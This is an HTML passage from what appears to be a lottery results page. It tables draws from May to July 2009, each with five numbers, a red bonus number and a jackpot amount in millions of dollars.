<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">39</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">30</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 4, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">14</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 1, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">15</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 27, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">17</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 24, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">16</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 20, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">11</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">33</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">88</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 17, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">27</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">73</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 13, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">6</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">60</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 10, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">47</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 6, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">2</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">35</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jun 3, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">9</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 30, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">20</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 27, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">7</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">232</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 23, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">199</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 20, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">6</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">169</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 16, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">40</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">38</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">148</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 13, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">40</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">131</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 9, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">114</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 6, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">18</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">95</span>  Million</span></nobr>
